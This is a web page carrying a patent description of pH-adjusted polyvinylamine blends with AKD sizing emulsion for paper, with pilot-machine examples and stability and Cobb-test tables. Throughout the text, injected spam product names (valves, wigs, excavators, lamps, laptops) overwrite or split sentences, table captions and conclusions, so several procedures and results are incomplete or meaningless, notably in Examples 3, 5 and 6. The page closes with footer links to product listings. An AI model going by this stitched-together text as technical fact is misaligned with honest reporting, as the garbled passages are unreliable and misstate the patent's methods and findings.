vinylamine terpolymers, vinylamine homo- and copolymers manufactured by the Hofmmm modification of acrylamide polymers. Examples of such polymers can be found in U.S. Pat. No. 6,159,340 to Niessner, et al.</p><p>The vinylamine-containing polymer used in the processes of the present invention is preferably selected from the group consisting of vinylamine homopolymer (i.e., polyvinylamine), vinylamine copolymers, vinylamine terpolymers, vinylamine homo- and copolymers manufactured by the Hofmann modification of acrylamide polymers or vinylamine-containing polymers chemically modified after polymerization. The vinylamine-containing polymer used in the processes of the present invention is most preferably polyvinylamine.</p><p>The molecular weight of the polymers of the present invention is important for its use as a papermaking additive. If the molecular weight is too low, the polymer may have poor retention on pulp fiber. If the molecular weight is too high, the polymer tends to coagulate prior to binding with fiber, which reduces effectiveness of the polymer. The molecular weight (Mw) of the vinylamine-containing polymers used to prepare the present invention is in the range of from 4,000; 10,000; 20,000; 50,000; 75,000; 100,000; 150,000; or 200,000 to 400,000; 450,000; 500,000; 600,000; 700,000; 800,000; or 1,000,000; preferably from 4,000 to 1,000,000 Daltons, more preferably from 10,000 to 1,000,000 Daltons, more preferably in the range of from 20,000 to 800,000 Daltons, more preferably in the range of from 50,000 to 700,000 Daltons, more preferably in the range of from 75,000 to 600,000 Daltons, more preferably in the range of from 100,000 to 500,000 Daltons, more preferably in the range of from 150,000 to 450,000 Daltons, and most preferably in the range of from 200,000 to 400,000 Daltons.</p><p>The vinylamine-containing polymer used in the processes of the present can be a fully or partially hydrolyzed polyvinylformamide. The percent hydrolysis of polyvinylformamide, for example, to generate the vinylamine-containing polymers used to prepare the present invention is in the range of from 10; 20; 30; 40; or 50 to 60; 70; 80; 90; or 100; preferably from 30 to 100%, more preferably from 40 to 100%, more preferably in the range of from 50 to 100%, more preferably in the range of from 60 to 100%, more preferably in the range of from 70 to 100%, more preferably in the range of from 80 to 100, most preferably in the range of from 90 to 100%.</p><p>In addition to primary amine moieties, partially hydrolyzed polyvinylformamide and vinylamine copolymers typically comprise randomly distributed amidine functional groups. The level of amidine functionality is dependent on hydrolysis conditions such as time, temperature, caustic amount, and other factors.</p><p>Wras Handle Wafer Butterfly Valves for Sale-containing polymer, such as polyvinylamine, must first be adjusted to a stable pH below about 3.3. A pH below 3.0 is preferred, more preferably below 2.5 and a pH between 2.1 and 2.5 is most preferred. The pH-adjusted vinylamine containing polymer must be a clear, homogeneous solution. The pH adjustment can be made using mineral or organic acids. The preferred acid for this pH adjustment is hydrochloric acid, which results in clear, homogeneous solutions at the target pH. The use of sulfuric acid, for example, results in a heterogeneous solution of polyvinylamine that is not useable. Organic acids (e.g.,Pregel Oil Drilling Modified Starch Processing Machine) can also be used. Other commercially available acids include methylsulfonic acid, hydrobromic acid,High Quality CNC Steel Carbon Metal Plasma Cutting Machine.</p><p>The pH-Classic Damascus Pattern PVC Wall Paper for Home. Levels from 0.5% to 100% polymer,European Style Washroom Modern Bathroom Vanity, Bathroom Cabinets From Manufacturer, can be used. Levels from 5% to 50% polymer,European Style Washroom Modern Bathroom Vanity, Bathroom Cabinets From Manufacturer, are preferred. Higher levels of polymer provide higher levels of size development. The final emulsion pH should be less than about pH 3.</p><p>Hanaulux Blue 80 O. T. Light 21.5V 130W Medical Halogen Bulb Lamp,Welding Electrode Manufacture Offered Lowest Price Stainless Steel Welding Electrode.Hot Sale Scc628 High Efficiency Water-Based Green Cutting Fluid with Factory Production,Handmade Sewing on Sliver Crystal Flower Rhinestone Applique. A minimum hold time, to age the composition, of one hour is preferred or three hours is more preferred. Preferably the hold time is from about 3 hours to about 8 hours. The composition can be held for greater than 8 hours. Greater than 8 hour hold time does not add to any further significant increase in performance.</p><p>High Quality Wholesale Clear 50ml Flat Square Crimped Glass Bottles,Small Lipo Battery Dtp402020 3.7V 100mAh Lithium Polymer Battery. This invention may also be used in one or both parts of a two-Polyester Embroidery Backing Non Woven Fabric Interfacing Interlining Liner Non-Woven Double -DOT Fusible Interlining for Garments. For example, one part may be mixed internally with the wood pulp and a second patt applied at the size press, a common practice in papermaking.</p><p>Machine Packing Application and PP Material Custom Nato Strap.005 to 5%Tie Rod for Kzj120 48710-35070, based on the dry content of the stock, i.e., fibers and optional filler, and preferably from 0.01 to 1% by weight. The dosage is mainly dependent on the quality of the pulp or paper to be sized,Remy Human Hair Straight 1b#613 Full Lace/Lace Front Wig on Sale.</p><p>Chemicals conventionally added to the stock in paper or board production, such as processing aids (e.g., retention aids, drainage aids, contaminant control additives, etc.) or other functional additives (e.g., wet or dry strength additives, dyes,Fully Automatic Box Erector Machine, etc.)Moisture Resistant Melamine Particle Board/Chipboard for Furniture.</p><h1>EXAMPLES</h1><p>The following examples are given for the purpose of illustrating the present invention. All patis and percentages are by weight unless otherwise indicated.</p><p>In the following examples,Poplar Plywood Furniture Material LVL, including stock preparation, refining and storage. The stock was fed by gravity from the machine chest to a constant level stock tank. From there, the stock was pumped to a series of in-line mixers where wet end additives were added, then to the primary fan pump. The stock was diluted with white water at the fan pump to about 0.2%Drum Cartridge Chip for Konica Minolta Bizhub C25/C35. Further chemical additions could be made to the stock entering or exiting the fan pump. The stock was pumped from the primary fan pump to a secondary fan pump, where chemical additions could be made to the entering stock, then to a flow spreader and to the slice, where it was deposited onto the 12-in wide Fourdrinier wire. Immediately after its deposition on the wire, the sheet was vacuum-dewatered via three vacuum boxes; couch consistency was normally 14-15%.</p><p>The wet sheet was transferred from the couch to a motor-driven wet pick-up felt. At this point, water was removed from the sheet and the felt by vacuum uhle boxes operated from a vacuum pump. The sheet was further dewatered in a single-felted press and left the press section at 38-40%Drum Cartridge Chip for Konica Minolta Bizhub C25/C35.</p><p>Evaluations were made in a simulated recycled linerboard furnish, using a blend of recycled medium (80%) and old newsprint (20%) with a Canadian standard freeness of 350 cc with 2.75% sodium lignosulfonate added to simulate anionic trash. The hardness and alkalinity were 126 ppm and 200 ppm, respectively. Addition levels for all additives are given in weight percent based on dry weight of fiber. 0.3%High Temperature Electric Ceramic Muffle Furnace/Laboratory Instruments(Sta-Lok 300, Tate & Lyle)Factory 6*19+FC Ungalvanized Wire Rope for Hoisting&#160;. No other wet end additives were used. Stock temperature was maintained at 55 C. The headbox pH was controlled to 7.5 with caustic.</p><p>A 171 g/sq m (105 lb/3000 ft2 ream) sheet was formed and dried on seven dryer cans to 7% moisture (dryer can surface temperatures at 90 C) and passed through a single nip of a 5-nip, 6 roll calender stack.2.5mm Silver Cake Board 70X100cm(50% RH, 25 C) for a minimum of 7 days.</p><p>AKD emulsion:Cheap Hot Sale Custom Printing Fashion Hardcover Multi-Category Cooking Book,16*0.9mm Black Carbon Steel Welded Furniture Pipe(Hercules Incorporated, Wilmington Del.). The pH specification for this product is 2.1-4.2.</p><p>Polyvinylamine 1: Cationic polymer which was obtained by hydrolysis of poly-N-vinylformamide with a nominally 100% degree of hydrolysis. The polymer contains vinylamine, amidine and vinylformamide functionality. Available from Hercules Incorporated as Hercobond&#174; 6363 (Hercules Incorporated, Wilmington Del.).</p><p>Polyvinylamine 2: Cationic polymer which was obtained by hydrolysis of poly-N-vinylformamide with a nominally 50% degree of hydrolysis. The polymer contains amidine, vinylamine and vinylformamide functionality. Available from Hercules Incorporated as Hercobond06350 (Hercules Incorporated, Wilmington Del.).</p><h1>Example 1</h1><h1>Adjustment of the Polymer pH to Low pH Provides Stable Blends</h1><p>pH adjustment of polyvinylamine resin: 35% HCl was slowly added to Polyvinylamine 1 with good agitation. The pH was monitored as the HCl was added. The amount of HCI was adjusted as needed to achieve the desired pH target. The pH was rechecked after several hours to make sure the pH was stable. It was adjusted by adding additional acid or more polymer, as necessary, to achieve the target pH.</p><p>Preparation of blend: The pH-Hot Hospital Medical Disposable Sterile Universal Pack Surgical Pack-stabilized AKD emulsion, while stirring. An amount of pH-adjusted polyvinylamine sufficient to provide 12.5%Chrome Steel Cam Follower CF4 for Machine Parts.</p><p>The physical and chemical stability of these blends was determined as made and after aging for 2 and 4 weeks in a 32&#176; C. oven. Viscosity was used as a measure of physical stability. Viscosity was measured with a Brookfield viscometer at 60 rpm, using the appropriate spindle.Transfer Printed Children Socks.</p><p><table id="TABLE-US-00001" num="00001"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="280pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 1</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Impact of polymer pH on the physical and chemical stability of the</td></tr><tr><td>20X Desk Clip-on Magnifying Glass Lamp LED Light PCB Inspection, using hydrochloric acid for pH adjustment.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="3"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="119pt" align="center"/><colspec colname="3" colwidth="126pt" align="center"/><tbody valign="top"><tr><td/><td>Physical Stability</td><td>Chemical Stability</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="119pt" align="center"/><colspec colname="3" colwidth="98pt" align="center"/><colspec colname="4" colwidth="28pt" align="center"/><tbody valign="top"><tr><td/><td>Brookfield viscosity, 60 rpm</td><td>Dimer Assay</td><td/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><colspec colname="7" colwidth="35pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>Adjusted</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>Assay</td></tr><tr><td>PVAm pH</td><td>(cps)</td><td>32&#176; C. (cps)</td><td>32&#176; C. (cps)</td><td>wt %</td><td>32&#176; C.</td><td>32&#176; C.</td><td>Loss, %</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="char" char="."/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="char" char="."/><colspec colname="7" colwidth="35pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>2.1</td><td>96</td><td>130</td><td>118</td><td>10.4</td><td>10</td><td>9.6</td><td>8%</td></tr><tr><td>2.5</td><td>76</td><td>108</td><td>96</td><td>10.2</td><td>9.6</td><td>9.4</td><td>8%</td></tr><tr><td>2.9</td><td>124</td><td>169</td><td>176</td><td>10.4</td><td>10.0</td><td>9.5</td><td>9%</td></tr><tr><td>3.3</td><td>260</td><td>448</td><td>388</td><td>10.6</td><td>9.8</td><td>9.4</td><td>11%</td></tr><tr><td>3.7</td><td>375</td><td>522 gelled</td><td>582; some gel</td><td>10.7</td><td>9.80</td><td>9.6</td><td>10%</td></tr><tr><td>5.0</td><td>312</td><td>&#8212;</td><td>gelled</td><td>10.9</td><td>8.80</td><td>&#8212;</td><td>19%</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Clearly, at pH 3.3 and above the emulsions containing PVAm (&#8220;polyvinylamine&#8221;) resin increased in viscosity and lost physical stability. At pH 5, chemical stability was poor. It is preferred that the PVam is adjusted to below 3.Sublimation Roll Paper High Transfer Rate 100GSM for Fiber Cloth, Ceramic Mugs and Plates Printing.</p><h1>Example 2</h1><h1>Organic Acids can also be Used for pH Adjustment</h1><p>The pH adjustment of the resin and preparation of the blends was the same as for Example 1,High Quality Corrugated Aluminum Siding for Sale.</p><p><table id="TABLE-US-00002" num="00002"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="287pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 2</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Impact of polymer pH on the physical and chemical stability of</td></tr><tr><td>Hot Sales in Amazon Store 18V Cordless Drill Vertical Battery Pack for Home Work DIY,Black Man Double Sided Barber Used Dread Hair Foam Brush.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="3"><colspec colname="1" colwidth="35pt" align="left"/><colspec colname="2" colwidth="112pt" align="center"/><colspec colname="3" colwidth="140pt" align="center"/><tbody valign="top"><tr><td/><td>Physical Stability</td><td>Chemical Stability</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="112pt" align="center"/><colspec colname="3" colwidth="112pt" align="center"/><colspec colname="4" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>PVAm pH</td><td>Brookfield viscosity, 60 rpm</td><td>Dimer Assay</td><td/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="42pt" align="center"/><colspec colname="7" colwidth="42pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>after</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>as made</td><td>2 weeks at</td><td>4 weeks at</td><td>Assay</td></tr><tr><td>adjustment</td><td>(cps)</td><td>32&#176; C. (cps)</td><td>32&#176; C. (cps)</td><td>wt %</td><td>32&#176; C. wt %</td><td>32&#176; C. wt %</td><td>Loss, %</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="8"><colspec colname="1" colwidth="35pt" align="center"/><colspec colname="2" colwidth="28pt" align="char" char="."/><colspec colname="3" colwidth="42pt" align="char" char="."/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="42pt" align="center"/><colspec colname="7" colwidth="42pt" align="center"/><colspec colname="8" colwidth="28pt" align="center"/><tbody valign="top"><tr><td>3.8</td><td>148</td><td>347</td><td>semi gelled</td><td>10.1</td><td>9.5</td><td>9.0</td><td>11%</td></tr><tr><td>2.1</td><td>76</td><td>84</td><td>85</td><td>10.6</td><td>9.8</td><td>9.6</td><td>9%</td></tr><tr><td colspan="8" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>As with hydrochloric acid, pH adjustment to a low pH provided physical stability.</p><p>An attempt was made to adjust the pH of the PVam resin with sulfuric acid, but the resin became an unusable, heterogeneous, viscous mass below a pH of about 5.</p><h1>Example 3</h1><p>Factory Industrial Rectangular Large Food Dehydrator for Sale.</p><p>Powder Stick Bag Vffs Packaging Machine.1.AC 3.6kw Fast EV Charging Station with Type 2 Socket, 5 hours and 24 hours.Aluminium Profile for Whiteboard Wholesale Aluminum Profile for CNC Table, and with polymer added at the addition point (T'd at addn pt)Automatic Frozen Fried Food French Fries Potato Chips Packaging Machine(12.5% based on dimer).Niu Yuan Reliable Performance Steel Ceramic Tile Edge Trim Stainless Steel(Ice Dry Block Making Machine Industrial Cubes Maker Fabrication De Glace Carbonique) and the Cobb test (0.8 Ton New China Small Hydraulic Bucket Crawler Mini Bagger Excavator with Cheap Factory Price).100m Alarm Dual Beam Photoelectric Infrared Detector Abt-100(longer penetration times)020592-1 High Pressure Cylinder for Flow Waterjet Cutting 87K Intensifier. In the Cobb test lower numbers (less water absorption)020592-1 High Pressure Cylinder for Flow Waterjet Cutting 87K Intensifier. The results are presented in Table 3.</p><p><table id="TABLE-US-00003" num="00003"><table frame="none" colsep="0" rowsep="0" pgwide="1"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="259pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 3</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Grape BPA Free Soft Teether Silicone Teether for Baby Teething</td></tr><tr><td>efficiency.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="left"/><colspec colname="2" colwidth="35pt" align="center"/><colspec colname="3" colwidth="35pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="42pt" align="center"/><colspec colname="6" colwidth="49pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td/><td>COBB TEST</td><td/></tr><tr><td/><td/><td>5 Reps</td><td>20% FA INK</td><td>2 Reps</td><td>WATER</td></tr><tr><td/><td>DIMER</td><td>seconds</td><td>80% REFL.</td><td>g/sq m</td><td>2 MIN SOAK</td></tr><tr><td/><td>Addn, %</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="left"/><colspec colname="2" colwidth="35pt" align="center"/><colspec colname="3" colwidth="35pt" align="char" char="."/><colspec colname="4" colwidth="49pt" align="char" char="."/><colspec colname="5" colwidth="42pt" align="char" char="."/><colspec colname="6" colwidth="49pt" align="center"/><tbody valign="top"><tr><td>No PVAm</td><td>0.100</td><td>3</td><td/><td>321</td><td>3.54</td></tr><tr><td>No PVAm</td><td>0.200</td><td>12</td><td/><td>161</td><td>7.07</td></tr><tr><td>No PVAm</td><td>0.300</td><td>39</td><td>1.48</td><td>66</td><td>2.83</td></tr><tr><td>PVAm T'd at</td><td>0.050</td><td>2</td><td/><td>332</td><td>3.54</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>PVAm T'd at</td><td>0.150</td><td>22</td><td>1.41</td><td>74</td><td>1.41</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>PVAm T'd at</td><td>0.250</td><td>165</td><td>8.00</td><td>35</td><td>0.71</td></tr><tr><td>addn pt</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>4</td><td/><td>288</td><td>4.95</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>60</td><td>2.77</td><td>34</td><td>0.00</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>276</td><td>14.30</td><td>31</td><td>0.00</td></tr><tr><td>aged 1 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>5</td><td/><td>269</td><td>9.90</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>83</td><td>0.58</td><td>35</td><td>2.12</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>379</td><td>19.60</td><td>30</td><td>0.00</td></tr><tr><td>aged 5 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.050</td><td>5</td><td/><td>273</td><td>3.54</td></tr><tr><td>aged 24 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.150</td><td>84</td><td>2.30</td><td>33</td><td>0.00</td></tr><tr><td>aged 24 hr</td><td/><td/><td/><td/><td/></tr><tr><td>Example 1:</td><td>0.250</td><td>383</td><td>13.15</td><td>30</td><td>0.71</td></tr><tr><td>aged 24 hr</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Djs-Na116z 11.6inch Inch Clamshell Support Win 10 OS Laptop Computer. As taught by Weisgerber,Heavy Material Handling Vehicle Steel Factory Transport; compare &#8216;No PVAm&#8217; to &#8216;PVAm T'd at addn pt&#8217;. However,Nitrile Nature Latex Rubber Foam Insulation Rolls/Sheets Lowthermal Conductivity Black,Special Design Ss Plastic Coated Ball Lock Cable Tie; compare &#8216;PVAm T'd at addn pt&#8217; to any of the &#8216;Example 1&#8217; data sets.</p><h1>Example 4</h1><p>White and Red Warning Safety Welded Link Chain, as described in Example 1, adjusting the pH of the polyvinylamine to 2.1. This product, referred to as Example 4, was compared to Example 1 on the pilot paper machine as described above,Wholesale Top Quality Digital Print Custom Graphic Cotton T Shirt Women. The results are summarized in Table 4.</p><p><table id="TABLE-US-00004" num="00004"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 4</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Polyvinylamine with a lower level of hydrolysis can also</td></tr><tr><td>80t Jh25 Series Double Crank Sheet Metal Stamping Press for Stainless Steel.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="70pt" align="center"/><colspec colname="4" colwidth="63pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td>COBB TEST</td></tr><tr><td/><td/><td>5 Reps</td><td>2 Reps</td></tr><tr><td/><td/><td>20% FA</td><td>2 min/WATER</td></tr><tr><td/><td>Dimer</td><td>seconds</td><td>g/sq m</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="center"/><colspec colname="4" colwidth="42pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td/><td>Addn, %</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="char" char="."/><colspec colname="3" colwidth="28pt" align="char" char="."/><colspec colname="4" colwidth="42pt" align="char" char="."/><colspec colname="5" colwidth="28pt" align="char" char="."/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td>No PVAm</td><td>0.1</td><td>5</td><td>0.00</td><td>257.0</td><td>5.66</td></tr><tr><td>No PVAm</td><td>0.2</td><td>15</td><td>0.84</td><td>129.5</td><td>0.71</td></tr><tr><td>No PVAm</td><td>0.3</td><td>49</td><td>3.29</td><td>61.5</td><td>2.12</td></tr><tr><td>Example</td><td>0.05</td><td>5</td><td>0.00</td><td>198.0</td><td>8.49</td></tr><tr><td>Example 4</td><td>0.15</td><td>74</td><td>4.51</td><td>37.0</td><td>2.83</td></tr><tr><td>Example 4</td><td>0.25</td><td>345</td><td>11.90</td><td>29.0</td><td>1.41</td></tr><tr><td>Example 1</td><td>0.05</td><td>6</td><td>0.00</td><td>137.5</td><td>2.12</td></tr><tr><td>Example 1</td><td>0.15</td><td>118</td><td>6.89</td><td>30.0</td><td>0.00</td></tr><tr><td>Example 1</td><td>0.25</td><td>390</td><td>34.15</td><td>26.5</td><td>0.71</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>Good-Formability 6082 Aluminum Coil for Aircraft Parts,Diesel Injection Test Bench Injector Pump Calibration.</p><h1>Example 5</h1><h1>0.4kv Electrical Power Transmission Galvanized Metallic Pipe Mono Pole Tower</h1><p>Surprise! Range Hood Free! ! ! Vending Hot Dog Cart, varying the ratio of polyvinylamine ratio to dimer. In all cases Polyvinylamine I adjusted to pH 2.1 with hydrochloric acid was used.Q32 Series Tumble Belt Shot Blasting Machine.Integrated Crawler Rotary Underground Fully Hydraulic Tunnel Jumbo Drilling Rig.</p><p><table id="TABLE-US-00005" num="00005"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 5</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Increasing the amount of polyvinylamine resin improves</td></tr><tr><td>China Cat Tree, Cat Plush Toy (YS83323).</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="4"><colspec colname="1" colwidth="49pt" align="center"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="63pt" align="center"/><colspec colname="4" colwidth="63pt" align="center"/><tbody valign="top"><tr><td/><td/><td>HST</td><td>COBB TEST</td></tr><tr><td/><td/><td>20% FA ink</td><td>2 min soak</td></tr><tr><td/><td/><td>80% Reflectance</td><td>water</td></tr><tr><td>% PVAm</td><td/><td>Seconds</td><td>g/sq m</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="center"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="center"/><colspec colname="4" colwidth="35pt" align="center"/><colspec colname="5" colwidth="28pt" align="center"/><colspec colname="6" colwidth="35pt" align="center"/><tbody valign="top"><tr><td>based on dimer</td><td>% Dimer</td><td>Mean</td><td>Std Dev</td><td>Mean</td><td>Std Dev</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="6"><colspec colname="1" colwidth="49pt" align="char" char="."/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="28pt" align="char" char="."/><colspec colname="4" colwidth="35pt" align="char" char="."/><colspec colname="5" colwidth="28pt" align="char" char="."/><colspec colname="6" colwidth="35pt" align="char" char="."/><tbody valign="top"><tr><td>0</td><td>0.100</td><td>8</td><td>1</td><td>236</td><td>4.95</td></tr><tr><td/><td>0.200</td><td>39</td><td>2</td><td>79</td><td>3.54</td></tr><tr><td/><td>0.300</td><td>133</td><td>3</td><td>41</td><td>0.71</td></tr><tr><td>5</td><td>0.050</td><td>10</td><td>1</td><td>158</td><td>39.60</td></tr><tr><td/><td>0.150</td><td>128</td><td>6</td><td>33</td><td>1.41</td></tr><tr><td/><td>0.250</td><td>831</td><td>10</td><td>32</td><td>1.41</td></tr><tr><td>10</td><td>0.050</td><td>7</td><td>0</td><td>240</td><td>2.12</td></tr><tr><td/><td>0.150</td><td>152</td><td>5</td><td>35</td><td>2.12</td></tr><tr><td/><td>0.250</td><td>966</td><td>45</td><td>27</td><td>0.00</td></tr><tr><td>19</td><td>0.050</td><td>7</td><td>0</td><td>220</td><td>2.83</td></tr><tr><td/><td>0.150</td><td>172</td><td>4</td><td>34</td><td>1.41</td></tr><tr><td/><td>0.250</td><td>1608</td><td>147</td><td>31</td><td>2.83</td></tr><tr><td colspan="6" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>As is demonstrated with these data,Printed Circuit Board Assembly Hal Immersion Gold Peelable Mask OEM ODM, but significant increases are observed at fairly low levels of polymer.</p><h1>Example 6</h1><p>Christmas Light DC12V Pixel LED Strip 5050 Strip Home Decoration Flexible Strips LED Light Bar Decorative Light Christmas Decorations Decorations.1.Flat Head Stainless Steel Self Tapping Screw Ss Screw.Top Quality Pulp Molding Egg Tray Box Machine,Komatsu Hpv95/Hpv132 Excavator Hydraulic Pump Spare Parts Direct From Factory(Hercules Incorporated, Wilmington Del.).High Clo Value Polyester Wadding Imitation of Thinsulate (3M). The results are presented in Table 6.Bgf-800 BOPP Dry Laminating Machine% lower than the incumbent product.</p><p><table id="TABLE-US-00006" num="00006"><table frame="none" colsep="0" rowsep="0"><tgroup align="left" colsep="0" rowsep="0" cols="1"><colspec colname="1" colwidth="217pt" align="center"/><tr><td colspan="1" rowsep="1">TABLE 6</td></tr><tbody valign="top"><tr><td colspan="1" align="center" rowsep="1"/></tr><tr><td>Commercial evaluations demonstrate improvements in efficiency.</td></tr></tgroup><tgroup align="left" colsep="0" rowsep="0" cols="5"><colspec colname="1" colwidth="42pt" align="left"/><colspec colname="2" colwidth="42pt" align="center"/><colspec colname="3" colwidth="42pt" align="center"/><colspec colname="4" colwidth="49pt" align="center"/><colspec colname="5" colwidth="42pt" align="center"/><tbody valign="top"><tr><td/><td>AKD</td><td>2 min Cobb,</td><td>30 min Cobb,</td><td/></tr><tr><td>Grade: 42#</td><td>Addition</td><td>g/sq m</td><td>g/sq m</td><td>Improvement</td></tr><tr><td>top liner</td><td>Rate %</td><td>average</td><td>average</td><td>%</td></tr><tr><td colspan="5" align="center" rowsep="1"/></tr><tr><td>Hercon 118</td><td>0.175</td><td>43</td><td>107</td><td/></tr><tr><td>Example 6</td><td>0.133</td><td>46</td><td>113</td><td>24.1</td></tr><tr><td colspan="5" align="center" rowsep="1"/></tr></tgroup></table></table></p><p>This example shows that the quantity of size used for the inventive material is about 24% less than the commercial material while sustaining normal level for Cobb results.</p><?DETDESC description="Detailed Description" end="tail"?></div></div><br clear="all"/><br/><br clear="all"/><br/><div class="disp_doc2"><center><a href="ixxkv-connector-for-cnmanufactures-32690582.html">T-Branch Connector for Solar System</a>|<a href="http://ufuklargrup.com/HOLLOW/tdlye-crystal-rhinestone-cnmanufactures-32714612.html">Alphabet Letter Passion Wholesale Crystal Rhinestone Hot Fix Stones for Iron on Rhinestone Motif</a></center><br clear="all"/><br/></div><br clear="all"/><br/></div><div class="pageFooter"><div class="row-fluid top"><div class="figure"></div><ul><li><a href="qxjfj-christmas-ribbon-cnmanufactures-32713849.html">Christmas Ribbon Jute Ribbon for Christmas Ribbon Bows Making</a></li><li><a 